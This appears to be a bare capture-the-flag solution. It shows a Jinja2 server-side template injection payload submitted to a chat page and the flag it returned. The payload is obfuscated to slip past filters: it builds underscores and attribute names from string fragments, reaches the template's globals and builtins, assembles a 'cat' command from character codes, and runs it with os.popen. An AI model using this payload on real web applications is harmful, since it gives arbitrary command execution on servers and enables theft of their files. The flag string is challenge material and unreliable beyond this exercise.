 chatGGG
Submit
问题：{%set pop=dict(po=a,p=b)|join%}{%set xiahuaxian=(lipsum|string|list)|attr(pop)(24)%}{%set kongge=(lipsum|string|list)|attr(pop)(9)%}{%set globals=
(xiahuaxian,xiahuaxian,dict(glob=b,als=a)|join,xiahuaxian,xiahuaxian)|join%}{%set get=dict(g=b,et=a)|join%}{%set shell=dict(o=a,s=b)|join%}{%set popen=dict(po=b,pen=a)|join%}{%set builtins=
(xiahuaxian,xiahuaxian,dict(buil=b,tins=a)|join,xiahuaxian,xiahuaxian)|join%}{%set ch=dict(ch=a,r=b)|join%}{%set char=(lipsum|attr(globals))|attr(get)(builtins)|attr(get)(ch)%}{%set command=
(char(99),char(97),char(116),char(32),char(102),char(108),char(108),char(108),char(97),char(97),char(103),char(46),char(116),char(120),char(116))|join%}{%set read=dict(re=b,ad=a)|join%}{%set result=
(lipsum|attr(globals))|attr(get)(shell)|attr(popen)(command)|attr(read)()%}{%print result%}
回答：ISCC{2yBbV5VBDQEFFjEWSwE5fmjFhaIakirG}